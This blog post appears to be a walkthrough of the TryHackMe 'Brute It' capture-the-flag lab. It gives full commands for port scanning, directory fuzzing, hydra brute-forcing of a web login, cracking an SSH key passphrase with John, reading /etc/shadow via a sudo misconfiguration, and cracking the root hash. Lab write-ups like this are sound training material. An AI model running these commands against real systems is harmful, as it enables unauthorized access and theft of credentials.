As a pen-testing enthusiast, I’m always excited to take on new challenges. Recently, I tried my hand at cracking the Brute It machine on TryHackMe, and I’m happy to say I successfully completed the challenge. In this blog post, I’ll walk you through my approach and the tools I used to complete the challenge.
CTF Main Focus on below skills
- – Brute-force
- – Hash cracking
- – Privilege escalation
## Approach
The first step I took was to scan the machine using nmap to identify any available ports and services. I found out that port 22 SSH and port 80 HTTP were open, so I started analyzing the HTTP service since it is usually the easiest target when it comes to web applications.
rustscan -a <IP> -r 0-65535 --ulimit 5000
or
sudo nmap -sS -sV <IP>
Once I connected to the HTTP service, I started exploring the page source for any hints or clues. I came across an interesting directory called `/admin` with a login page, and I found username in source code page in comment section and performed brute force with hydra tool.
ffuf -c -w /home/kali/tools/Auto_Wordlists/wordlists/bf_directories.txt -u http://10.10.106.189/FUZZ
Wordlist :
https://github.com/carlospolop/Auto_Wordlists/blob/main/wordlists/bf_directories.txt


Found usernames on view source page in comment section.
Brute Force Web User:
hydra -l admin -P /usr/share/wordlists/rockyou.txt 10.10.106.189 http-post-form "/admin/index.php:user=^USER^&pass=^PASS^:Username or password invalid" -V

Once you login with admin credentials as found in brute force. you can find RSA Key

This is key to login ssh, so we need passphrase for the key so we brute force to find out.
Copy Private to local machine.
/usr/share/john/ssh2john.py rsa_key > crack_john.txt
john crack_john.txt --wordlist=/usr/share/wordlists/rockyou.txt 
login with John user name which found in source page in comment section along with found phasephasrse for key
ssh -i rsa_key John@<IP>
Get the User flag

Focus on root flag and root password. Here we find cat command can run sudo permission without password. we can read all find file with root privileges, so we focus on shadow file so we get root user hash file.
sudo -l
sudo cat /etc/shadow
Copy the root user hash in to local machine brute it with John tool.
john --wordlist=/usr/share/wordlists/rockyou.txt brute_root

Leave a comment